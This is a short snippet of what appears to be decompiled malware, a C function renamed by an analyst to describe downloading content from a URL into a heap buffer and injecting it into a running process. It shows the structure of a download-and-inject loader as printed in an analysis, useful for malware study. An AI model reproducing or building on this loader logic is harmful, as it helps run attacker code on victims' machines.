 1 int __cdecl downlaod_inject_into_currently_running_process(LPCSTR lpszUrl, int a2)
2 {
3 int v3; // [esp+0h] [ebp-Ch]
4 _BYTE *lpMem; // [esp+4h] [ebp-8h]
5 SIZE_T dwBytes; // [esp+8h] [ebp-4h] BYREF
6
7 dwBytes = 5242880;
8 lpMem = w_HeapAlloc(0x500000u);
9 v3 = 0;
10 if ( download_content(lpszUrl, lpMem, 0x500000u, (int)&dwBytes, 1) )
11 {
12 inject_its_process(lpMem, dwBytes, 0, a2);
13 v3 = 1;
14 }
15 heapfree(lpMem);
16 return v3;
17 }